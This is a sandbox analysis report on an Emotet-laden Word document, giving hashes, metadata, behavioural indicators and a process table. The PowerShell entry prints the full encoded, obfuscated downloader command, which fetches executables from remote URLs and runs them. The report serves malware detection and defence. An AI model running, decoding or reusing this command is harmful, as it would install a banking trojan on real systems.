| File name: | 40606534706_May_01_2019.doc |
| Full analysis: | https://app.any.run/tasks/9f48ce94-2b6a-4046-8bf5-2aa68145490e |


| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 08, 2019, 21:49:14 |


| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed May 1 13:11:00 2019, Last Saved Time/Date: Wed May 1 13:11:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 5, Security: 0 |
| MD5: | E86DC2921DF8755D77ACFF8708119664 |
| SHA1: | 436EF69D6378E37A48F9EC10142722D0ED706F82 |
| SHA256: | 45B3A138F08570CA324ABD24B4CC18FC7671A6B064817670F4C85C12CFC1218F |
| SSDEEP: | 3072:k77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8qDnFbHjuTK9eBB3:k77HUUUUUUUUUUUUUUUUUUUT52VEFbHC |
MALICIOUS
Application was dropped or rewritten from another process
- 813.exe (PID: 3896)
- 813.exe (PID: 332)
- soundser.exe (PID: 1136)
- soundser.exe (PID: 2176)

- SpzJzm5Ux.exe (PID: 3964)
Downloads executable files from the Internet
- powErSHell.exe (PID: 1920)
Emotet process was detected
- soundser.exe (PID: 1136)
Changes the autorun value in the registry
- soundser.exe (PID: 2176)
Connects to CnC server
- soundser.exe (PID: 2176)
EMOTET was detected
- soundser.exe (PID: 2176)
SUSPICIOUS
Executable content was dropped or overwritten
- 813.exe (PID: 332)
- powErSHell.exe (PID: 1920)
- soundser.exe (PID: 2176)
Creates files in the user directory
- powErSHell.exe (PID: 1920)
Application launched itself
- 813.exe (PID: 3896)
- soundser.exe (PID: 1136)
Starts itself from another location
- 813.exe (PID: 332)
Connects to server without host name
- soundser.exe (PID: 2176)
INFO

Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3588)
Creates files in the user directory
- WINWORD.EXE (PID: 3588)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:01 12:11:00 |
| ModifyDate: | 2019:05:01 12:11:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 5 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 5 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |

Total processes
41
Monitored processes
8
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 332 | --3cb2e1f8 | C:\Users\admin\813.exe | 813.exe | ||||||||||||
User: admin Company: Steganos Software GmbH Integrity Level: MEDIUM Description: Dropbox Encryption Exit code: 0 Version: 17.0.2.11443 Modules
| |||||||||||||||
| 456 | "C:\Windows\system32\taskmgr.exe" /4 | C:\Windows\system32\taskmgr.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Task Manager Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1136 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 813.exe | ||||||||||||
User: admin Company: Steganos Software GmbH Integrity Level: MEDIUM Description: Dropbox Encryption Exit code: 0 Version: 17.0.2.11443 Modules
| |||||||||||||||
| 1920 | powErSHell -e JABHAHgAUQBHAEIAQwBBAF8APQAoACgAJwBLAEMAJwArACcARAAnACkAKwAnAEQANAAnACsAJwAxACcAKQA7ACQAYwBrAEEANAAxAFEAUQBYACAAPQAgACgAJwA4ACcAKwAnADEAMwAnACkAOwAkAE8AUQBrAEEARABVAFUAWgA9ACgAKAAnAHEAJwArACcAQQB4ACcAKQArACcARAAnACsAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcANABjACcALAAnAHcAQgAnACkAKQA7ACQAaABRAFEAQQBCAG8AMQBBAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABjAGsAQQA0ADEAUQBRAFgAKwAoACcALgAnACsAKAAnAGUAeAAnACsAJwBlACcAKQApADsAJAB1AEEAQQA0AEEAUQA0AD0AKAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcAeAAnACwAKAAnAEEAJwArACcAeABVACcAKQApACsAJwBYACcAKwAnAEEAJwApADsAJABDAEEAYwBEAEEAQQA9AC4AKAAnAG4AZQB3ACcAKwAnAC0AJwArACcAbwBiAGoAJwArACcAZQBjAHQAJwApACAAbgBgAGUAVAAuAFcAZQBCAEMAYABsAGAASQBFAE4AdAA7ACQAWQBCAEEAQQBVAF8ARAA9ACgAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAKAAnAGgAdAAnACsAJwB0ACcAKQAsACgAJwBwACcAKwAnADoALwAnACkAKQArACgAIgB7ADAAfQB7ADEAfQB7ADIAfQAiAC0AZgAnAC8AdwAnACwAJwBlACcALAAoACcAYgAnACsAJwBhAHAAaAAnACkAKQArACcAbwAnACsAJwBiAGkAJwArACcAYQAnACsAKAAiAHsAMgB9AHsAMQB9AHsAMAB9ACIALQBmACAAKAAnAGkAJwArACcAbQBhACcAKQAsACcAbQAvACcALAAoACcALgAnACsAJwBjAG8AJwApACkAKwAoACIAewAzAH0AewAwAH0AewAyAH0AewA0AH0AewAxAH0AIgAtAGYAJwBlAHMAJwAsACgAJwAvACcAKwAnAEAAaAB0AHQAcAAnACkALAAoACcALwA3ACcAKwAnADIAQwAnACkALAAnAGcAJwAsACcAYQAnACkAKwAnAHMAOgAnACsAJwAvAC8AJwArACgAIgB7ADEAfQB7ADIAfQB7ADAAfQAiAC0AZgAoACcAdABhACcAKwAnAGwAJwArACcAZQBnAHIAZQBuACcAKQAsACcAbQBvACcALAAnAG4AJwApACsAJwBzACcAKwAoACcAZQAuACcAKwAnAGcAJwApACsAKAAiAHsAMAB9AHsAMQB9ACIALQBmACgAJwByAGEAJwArACcAZgAnACkALAAnAGkAJwApACsAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAKAAnAGMAbwBzACcAKwAnAGEAJwApACwAJwBzACcAKQArACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACgAJwBzACcAKwAnAG8AYwAnACkALAAnAGkAJwApACsAKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIALQBmACAAJwBtAC8AJwAsACcAYQAnACwAKAAnAGQAbwBzAC4AJwArACcAYwBvACcAKQApACsAJwBrACcAKwAoACIAewAyAH0AewAwAH0AewAxAH0AIgAgAC0AZgAgACgAJwB3ACcAKwAnAG8AcgBkAHMAJwArACcALwAnACkALAAoACcARgAnACsAJwBPAFkAbwAnACkALAAnAGUAeQAnACkAKwAoACIAewAxAH0AewAwAH0AewAzAH0AewAyAH0AIgAgAC0AZgAgACcAQAAnACwAJwAvACcALAAoACcAdAB0AHAAJwArACcAOgAvAC8AcAAnACsAJwB1AHIAJwApACwAJwBoACcAKQArACcAaQAnACsAJwBtAGEAJwArACcAcgAnACsAJwBvACcAKwAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBtACcALAAoACcALgBjACcAKwAnAG8AJwApACkAKwAoACIAewAwAH0AewAxAH0AIgAtAGYAKAAnAC8AMQAnACsAJwAvACcAKQAsACcAdwB3ACcAKQArACgAJwAvACcAKwAnAEAAaAAnACkAKwAoACcAdAB0ACcAKwAnAHAAJwApACsAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAKAAnADoALwAnACsAJwAvAGoAJwApACwAJwBwAG0AJwApACsAKAAnAHQAZQAnACsAJwBjACcAKQArACcAaAAnACsAKAAiAHsAMQB9AHsAMAB9AHsAMgB9ACIALQBmACgAJwAvAGMAcwAnACsAJwBzACcAKQAsACgAJwAuAGMAbwAnACsAJwBtACcAKQAsACgAJwAvACcAKwAnAEcATwBPACcAKQApACsAJwB2ACcAKwAoACcAcQBkACcAKwAnAC8AJwApACsAJwBAACcAKwAnAGgAJwArACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwB0ACcALAAoACcAdABwACcAKwAnADoAJwApACkAKwAnAC8AJwArACcALwAxACcAKwAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcALgAnACwAKAAnADEAOAAuACcAKwAnADgAOQAnACkAKQArACgAIgB7ADIAfQB7ADAAfQB7ADEAfQAiAC0AZgAgACcANQAnACwAKAAnAC4AMQA2ACcAKwAnADYALwAnACkALAAnADIAMQAnACkAKwAoACIAewAyAH0AewAwAH0AewAxAH0AIgAtAGYAJwBwAC0AJwAsACgAJwBpAG4AJwArACcAYwAnACkALAAnAHcAJwApACsAKAAnAGwAJwArACcAdQBkACcAKQArACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAKAAnAHMAJwArACcALwBsADUALwAnACkALAAnAGUAJwApACkALgBTAHAAbABJAHQAKAAnAEAAJwApADsAJABVAEEAQQBYAF8AQQBCAEIAPQAoACcAZgAnACsAJwBvAHcAJwArACgAJwBjADEAJwArACcAVQAnACkAKQA7AGYAbwByAGUAYQBjAGgAKAAkAGkAQQB3AEQAbwB3AEEAIABpAG4AIAAkAFkAQgBBAEEAVQBfAEQAKQB7AHQAcgB5AHsAJABDAEEAYwBEAEEAQQAuAEQATwB3AE4AbABPAGEAZABGAGkAbABFACgAJABpAEEAdwBEAG8AdwBBACwAIAAkAGgAUQBRAEEAQgBvADEAQQApADsAJABhAEMAUQB4ADQAQQA9ACgAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBxAG8AJwAsACgAJwBrACcAKwAnAEEAQgAnACkAKQArACcAQwB3ACcAKQA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAnACsAJwAtAEkAJwArACcAdABlAG0AJwApACAAJABoAFEAUQBBAEIAbwAxAEEAKQAuAGwARQBOAGcAVABoACAALQBnAGUAIAAzADcAMgAzADgAKQAgAHsALgAoACcASQBuAHYAJwArACcAbwAnACsAJwBrACcAKwAnAGUALQBJAHQAZQBtACcAKQAgACQAaABRAFEAQQBCAG8AMQBBADsAJABzAEEAQQBBAEEAQQBRADQAPQAoACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACgAJwBBACcAKwAnAHgAQQAnACkALAAnAHUAeAAnACkAKwAnAEQAJwApADsAYgByAGUAYQBrADsAJABZAFUAUQBBAEEAQQA9ACgAKAAnAG0AJwArACcAUQBBACcAKQArACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAKAAnAEEARAAnACsAJwBRACcAKQAsACcARwAnACkAKwAnAEEAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABpAEQAVQBBAHcAeAA9ACgAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAKAAnAGEAUQAnACsAJwBBACcAKQAsACcAawAnACkAKwAnAFoAQQAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powErSHell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2176 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: Steganos Software GmbH Integrity Level: MEDIUM Description: Dropbox Encryption Exit code: 0 Version: 17.0.2.11443 Modules
| |||||||||||||||
| 3588 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\40606534706_May_01_2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3896 | "C:\Users\admin\813.exe" | C:\Users\admin\813.exe | — | powErSHell.exe | |||||||||||
User: admin Company: Steganos Software GmbH Integrity Level: MEDIUM Description: Dropbox Encryption Exit code: 0 Version: 17.0.2.11443 Modules
| |||||||||||||||
